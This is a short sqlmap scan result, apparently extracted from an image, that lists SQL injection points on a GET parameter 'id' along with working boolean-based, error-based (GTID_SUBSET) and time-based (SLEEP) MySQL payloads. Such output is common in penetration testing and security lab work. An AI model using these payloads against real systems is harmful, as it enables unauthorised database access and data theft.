 sqlmap identified the following injection point(s) with a total of 206 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=1" AND 6991=6991#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1" AND GTID_SUBSET(CONCAT(0x7170767a71,(SELECT (ELT(3906=3906,1))),0x7178626271),3906)-- bfnF

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1" AND (SELECT 4687 FROM (SELECT(SLEEP(5)))CTjG)-- Zqki
---